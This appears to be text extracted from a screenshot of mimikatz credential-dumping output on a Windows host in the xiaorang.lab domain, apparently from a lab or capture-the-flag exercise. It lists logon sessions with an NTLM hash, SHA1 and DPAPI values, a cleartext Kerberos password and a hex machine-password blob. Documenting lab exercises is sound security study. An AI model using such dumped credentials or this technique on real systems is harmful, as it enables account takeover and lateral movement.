 172.22.13.28
mimikatz 2.2.0 x64 (oe.eo)
* Domain   : xiaorang.lab
* Password : ca 5c e7 dc 64 b5 97 5d 2f 70 c6 86 e5 7e a9 2d 42 7b 59 56 3a e1 f7 69 74 78 da 9b 17 00 15 8d 79 b4 c1 2a e2 2d ac 4d 5b ff ad f8 c9 1f e6 37 53 74 37 ce
b2 ce 63 e1 1f c1 a6 57 2a 8b 88 6d 78 db 13 c9 22 01 d6 14 1a 0d 4c ec c8 6c 04 b1 04 24 7d 67 d4 73 9e 34 de 38 08 30 82 70 5c 22 cb 4c 48 01 95 a2 1b dd 7d c4 eb 85 cf 08 ea
77 fe 34 96 84 1b 1f 9a 02 4a 6c b6 e0 6d 80 09 1b fc 28 53 8f 65 b5 b5 87 86 81 1e 8c 49 d5 d9 46 a1 e1 93 93 0d c7 2d 3e 4e 22 4c 1e b3 6d 35 40 23 2d 2f 2b 02 e2 a8 9e 55 9e
ff e9 87 77 d6 1a ce ce 7b 16 26 b6 e7 22 57 04 db 70 66 47 b2 b4 fb bd c7 a5 07 d6 02 ac 97 d4 e0 ee 70 97 86 2f 5c f1 48 33 59 89 d6 ec 42 3a 92 0b e3 78 fc 57 f9 b2 9c d4 75
86 7c 93 31 30 25 63 90 55 1c 4d
ssp :
credman :
Authentication Id : 0 ; 90307 (00000000:000160c3)
Session           : Service from 0
User Name         : chenglei
Domain            : XIAORANG
Logon Server      : WIN-DC
Logon Time        : 2024/11/28 19:18:13
SID               : S-1-5-21-3269458654-3569381900-10559451-1105
msv :
[00000003] Primary
* Username : chenglei
* Domain   : XIAORANG
* NTLM     : 0c00801c30594a1b8eaa889d237c5382
* SHA1     : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI    : 89b179dc738db098372c365602b7b0f4
tspkg :
wdigest :
* Username : chenglei
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : chenglei
* Domain   : XIAORANG.LAB
* Password : Xt61f3LBhg1
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2024/11/28 19:18:12
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain   : (null)
* Password : (null)
英
20:08
2024/11/28